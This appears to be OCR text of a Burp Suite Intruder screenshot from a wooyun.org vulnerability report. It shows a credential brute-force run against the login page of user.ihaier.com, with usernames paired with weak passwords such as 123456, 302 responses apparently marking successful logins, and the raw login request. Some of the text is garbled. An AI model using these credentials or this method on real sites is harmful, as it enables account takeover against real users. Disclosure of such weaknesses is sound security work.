 intruder attack 10
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
65486 v K 7758521 302 404
63967 h qwe123 302 404
0 200 17943 baseline request
1 user 123456 200 17943
2 v K 123456 200 17943
3 ëElva„ Eå‹ 123456 200 17943
5 Ø‡‰ 123456 200 17943
6 î 123456 200 17943
4 _Greenlight 123456 302 502
7 ¬ý?Hogan 123456 302 329
8 FakeLondon 123456 302 329
9 Ashley_LoveJoyPe... 123456 302 329
10 Êöí„í 123456 302 329
11 jxjx130730 123456 302 329
request response
raw params headers hex
POST /login?service=http%3A%2F%2Fwww.ihaier.com%2FPassport%2Findex%2Findex
HTTP/1.1
Host: user.ihaier.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101
Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
+ < > 0 matches
www.wooyun.org
69320 of 545700